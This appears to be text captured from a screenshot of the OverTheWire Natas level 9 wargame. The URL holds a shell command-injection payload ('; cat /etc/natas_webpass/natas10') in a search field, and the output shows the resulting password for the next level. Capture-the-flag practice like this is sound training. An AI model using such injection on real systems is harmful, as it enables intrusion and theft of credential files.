 Not secure | natas9.natas.labs.overthewire.org/?needle=;%20cat%20/etc/natas_webpass/natas10
NATAS9
Find words containing: Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
African